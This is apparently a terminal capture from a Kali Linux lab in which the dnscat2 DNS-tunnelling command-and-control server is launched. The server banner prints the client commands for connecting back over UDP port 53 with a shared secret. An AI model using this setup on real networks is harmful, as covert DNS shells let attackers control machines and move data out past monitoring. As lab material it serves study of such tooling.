 root@kali:~/dnscat2/server# ruby ./dnscat2.rb 192.168.11.3 --secret=123456
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = 192.168.11.3]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=123456 192.168.11.3
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=123456
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> _